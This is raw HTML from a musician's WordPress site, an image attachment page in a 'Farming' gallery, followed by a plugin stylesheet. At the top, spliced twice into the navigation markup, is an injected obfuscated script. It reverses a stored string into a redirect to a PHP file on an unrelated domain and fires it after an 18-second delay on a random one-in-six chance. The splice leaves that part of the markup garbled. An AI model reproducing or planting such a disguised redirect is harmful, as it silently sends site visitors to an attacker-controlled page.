$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tos</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-547"><a href="https://joeschmidtmusic.net/blog/">News!</a>
<ul  class="sub-menu">
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://joeschmidtmusic.net/archives/">Archives</a></li>
</ul>
</li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://joeschmidtmusic.net/videos-2/">Videos</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://joeschmidtmusic.net/about/">About</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>				</nav><!-- #site-navigation-primary -->
			</div><!-- #navbar -->
		</div>
			</header><!-- #masthead -->
		<section id="intro" class="clearfix">
		<div class="wrap">
			<h1 class='page-title'>3Q7A1848</h1><div class='category-description'></div>		</div>
	</section>
	
	<div id="main" class="site-main clearfix">
		<div class="wrap">
	<div id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">

		
			<article id="post-483" class="post-483 attachment type-attachment status-inherit hentry no-thumbnail">
				<header class="entry-header">
					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2015-09-20T01:14:22+00:00">September 20, 2015</time> in <a href="https://joeschmidtmusic.net/gallery/farming/" title="Return to Farming" rel="gallery">Farming</a></span><span class="attachment-meta full-size-link"><a class="lightbox" href="https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A1848.jpg" title="Farming">View full  &times;  resolution</a></span>					</div><!-- .entry-meta -->

					<nav id="image-navigation" class="navigation-image clearfix">
						<div class="previous"><a href='https://joeschmidtmusic.net/gallery/farming/3q7a1847/'>&larr; Previous</a></div>
						<div class="next"><a href='https://joeschmidtmusic.net/gallery/farming/3q7a1534-2/'>Next &rarr;</a></div>
					</nav><!-- #image-navigation -->
				</header><!-- .entry-header -->

				<div class="entry-content">

					<div class="entry-attachment">
						<div class="attachment">
							
							<a href="https://joeschmidtmusic.net/gallery/farming/3q7a1534-2/" title="3Q7A1848" rel="attachment"><img width="1" height="1" src="https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A1848.jpg" class="attachment-1200x1200 size-1200x1200" alt="" /></a>
						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

					<p></p>					
				</div><!-- .entry-content -->

				<footer class="entry-meta">
											Both comments and trackbacks are currently closed.														</footer><!-- .entry-meta -->
			</article><!-- #post-483 -->

			
		
		</div><!-- #content -->
	</div><!-- #primary -->

		</div><!-- .wrap -->
	</div><!-- #main -->

		
	
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wolf-music-social-icons-container"><div class="wolf-music-social-icons" style="text-align:center"><a class="wolf-music-logo-link" title="Amazon" target="_blank" href="http://www.amazon.com/Joe-Schmidt/dp/B00SJMHX5Q/ref=sr_1_1?s=dmusic&#038;ie=UTF8&#038;qid=1423191885&#038;sr=1-1&#038;keywords=joe+schmidt+music"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/amazon.png" alt="amazon"></a><a class="wolf-music-logo-link" title="Facebook" target="_blank" href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/facebook.png" alt="facebook"></a><a class="wolf-music-logo-link" title="Google" target="_blank" href="https://play.google.com/store/music/album/Joe_Schmidt_Joe_Schmidt?id=Be4jp6ofvbfzftrwo7vcodrkbvu&#038;hl=en"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/google.png" alt="google"></a><a class="wolf-music-logo-link" title="Itunes" target="_blank" href="https://itunes.apple.com/us/album/joe-schmidt/id960117676?uo=4"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/itunes.png" alt="itunes"></a><a class="wolf-music-logo-link" title="Reverbnation" target="_blank" href="https://www.reverbnation.com/joeschmidt5?profile_view_source=header_icon_nav"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/reverbnation.png" alt="reverbnation"></a><a class="wolf-music-logo-link" title="Twitter" target="_blank" href="http://www.twiter.com/joeschmidtmusic"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/twitter.png" alt="twitter"></a><a class="wolf-music-logo-link" title="Youtube" target="_blank" href="https://www.youtube.com/channel/UCueceOOYXiCGMS-GfL0Q4tQ"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/youtube.png" alt="youtube"></a></div></div>		
		<nav id="site-navigation-tertiary" class="navigation tertiary-navigation" role="navigation">
			<div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="nav-menu-tertiary"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		
				
		<div class="site-infos">&copy; Joe Schmidt 2017</div>	</footer><!-- #colophon -->
	
	</div><!-- #page .hfeed .site -->



<!-- <p class="small"> WassUp 1.9.4.2 timestamp: 2026-01-21 02:43:02PM UTC (02:43PM)<br />
If above timestamp is not current time, this page is cached.</p> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/joeschmidtmusic.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/js/instagram.min.js?ver=1.5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/joeschmidtmusic.net\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_e0002d8b14edfb4890b37908d1d38341"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.flexslider.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.swipebox.min.js?ver=1.2.9'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.parallax.min.js?ver=1.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WolfThemeParams = {"ajaxUrl":"https:\/\/joeschmidtmusic.net\/wp-admin\/admin-ajax.php","lightbox":"swipebox","videoLightbox":"true","menuBreakPoint":"1030","newsletterPlaceholder":"Your e-mail"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/jquery.functions.js?ver=1.1.3.8'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joeschmidtmusic.net/wp-content/plugins/wolf-albums/assets/css/albums.min.css?ver=1.1.0
body_size: 843
content:
.albums-container{zoom:1;margin-top:30px;margin-bottom:30px}.albums-container:after,.albums-container:before{content:"";display:table}.albums-container:after{clear:both}.albums-container .filter-clear{zoom:1}.albums-container .filter-clear:after,.albums-container .filter-clear:before{content:"";display:table}.albums-container .filter-clear:after{clear:both}.albums-container .no-album{text-align:center}#albums-filter-container{width:100%;padding:0 5px;height:auto;position:relative}#albums-filter{margin-bottom:15px;margin-top:0;font-size:16px;margin-left:15px}#albums-filter li{list-style-type:none!important;display:inline}#albums-filter li a{text-shadow:none;text-decoration:none;-moz-transition:.5s;-o-transition:.5s;-webkit-transition:.5s;transition:.5s;display:inline;padding:4px 8px;margin-right:20px}#albums-filter li a:hover{opacity:1!important}#albums-filter li a.active{color:#fff!important;background:#404040}.albums,.shortcode-gallery-grid{padding:0;margin-left:0;margin-right:0;margin-top:0;margin-bottom:30px;width:100%;line-height:1.7;zoom:1}.albums:after,.albums:before,.shortcode-gallery-grid:after,.shortcode-gallery-grid:before{content:"";display:table}.albums:after,.shortcode-gallery-grid:after{clear:both}.albums .album-item-container,.shortcode-gallery-grid .album-item-container{position:relative;margin:0;width:100%;height:auto;display:block;padding:0!important;margin-top:15px;margin-bottom:15px!important;border-bottom:none!important}.albums .album-item-container:after,.shortcode-gallery-grid .album-item-container:after{display:none}.albums span.album-item,.shortcode-gallery-grid span.album-item{overflow:hidden;display:block;background:#333;width:90%;height:95%;margin-left:5%;position:relative}.albums #shortcode-gallery-grid .entry-link,.albums .albums .entry-link,.shortcode-gallery-grid #shortcode-gallery-grid .entry-link,.shortcode-gallery-grid .albums .entry-link{display:block;text-shadow:none!important;text-align:left;color:#333!important}.albums span.album-thumb,.shortcode-gallery-grid span.album-thumb{display:block;width:100%;position:relative;overflow:hidden;-webkit-backface-visibility:hidden}.albums span.album-thumb img,.albums span.album-thumb p,.shortcode-gallery-grid span.album-thumb img,.shortcode-gallery-grid span.album-thumb p{-moz-transition:ease-out .2s;-o-transition:ease-out .2s;-webkit-transition:ease-out .2s;transition:ease-out .2s}.albums span.album-thumb h5,.shortcode-gallery-grid span.album-thumb h5{line-height:1.5;margin-bottom:5px;-moz-transition:ease-out .3s;-o-transition:ease-out .3s;-webkit-transition:ease-out .3s;transition:ease-out .3s;color:#fff!important}.albums span.album-thumb img,.shortcode-gallery-grid span.album-thumb img{width:100%;height:auto;top:0;margin:0 auto;margin-bottom:0;vertical-align:bottom;position:relative;filter:alpha(Opacity=70);opacity:.7;padding:0}.albums span.album-thumb h5,.shortcode-gallery-grid span.album-thumb h5{margin-top:0!important;filter:alpha(Opacity=50);opacity:.5}.albums span.album-thumb p,.shortcode-gallery-grid span.album-thumb p{font-size:15px;line-height:1;margin-top:10px!important;margin-bottom:0!important;font-weight:400;-moz-transition-delay:.2s;-o-transition-delay:.2s;-webkit-transition-delay:.2s;transition-delay:.2s;filter:alpha(Opacity=0);opacity:0;-webkit-backface-visibility:hidden}.albums span.album-thumb:hover img,.shortcode-gallery-grid span.album-thumb:hover img{top:100px;filter:alpha(enabled=false);opacity:1}.albums span.album-thumb:hover h5,.albums span.album-thumb:hover p,.shortcode-gallery-grid span.album-thumb:hover h5,.shortcode-gallery-grid span.album-thumb:hover p{filter:alpha(enabled=false);opacity:1}.albums .album-title,.shortcode-gallery-grid .album-title{position:absolute;top:15px;left:15px;width:90%;height:10%;line-height:0;vertical-align:middle;color:#fff}.albums span.album-overlay,.shortcode-gallery-grid span.album-overlay{position:absolute;width:100%;height:100%;display:block}.widget_last_photos a{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:0 2px;width:50%}.widget_last_photos a:after,.widget_last_photos a:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget_last_photos a img{display:block;vertical-align:bottom;width:100%;height:auto}@media screen and (min-width:500px){.gallery-grid-col-2 .album-item-container,.gallery-grid-col-3 .album-item-container,.gallery-grid-col-4 .album-item-container,.gallery-grid-col-5 .album-item-container,.gallery-grid-col-6 .album-item-container{float:left;width:50%}.gallery-grid-col-3 .album-item-container{float:left;width:33.33%}.gallery-grid-col-3 .album-item-container:nth-child(2n+1){clear:none}.gallery-grid-col-3 .album-item-container:nth-child(3n+1){clear:left}}@media screen and (min-width:900px){.gallery-grid-col-3 .album-item-container,.gallery-grid-col-6 .album-item-container{float:left;width:33.33%}.gallery-grid-col-3 .album-item-container:nth-child(2n+1),.gallery-grid-col-6 .album-item-container:nth-child(2n+1){clear:none}.gallery-grid-col-3 .album-item-container:nth-child(3n+1),.gallery-grid-col-6 .album-item-container:nth-child(3n+1){clear:left}.gallery-grid-col-4 .album-item-container{width:25%}.gallery-grid-col-4 .album-item-container:nth-child(2n+1){clear:none}.gallery-grid-col-4 .album-item-container:nth-child(4n+1){clear:left}}@media screen and (min-width:1200px){.gallery-grid-col-5 .album-item-container{width:20%}.gallery-grid-col-5 .album-item-container:nth-child(2n+1),.gallery-grid-col-5 .album-item-container:nth-child(3n+1),.gallery-grid-col-5 .album-item-container:nth-child(4n+1){clear:none}.gallery-grid-col-5 .album-item-container:nth-child(5n+1){clear:left}.gallery-grid-col-6 .album-item-container{width:16.65%}.gallery-grid-col-6 .album-item-container:nth-child(2n+1),.gallery-grid-col-6 .album-item-container:nth-child(3n+1),.gallery-grid-col-6 .album-item-container:nth-child(4n+1),.gallery-grid-col-6 .album-item-container:nth-child(5n+1){clear:none}.gallery-grid-col-6 .album-item-container:nth-child(6n+1){clear:left}}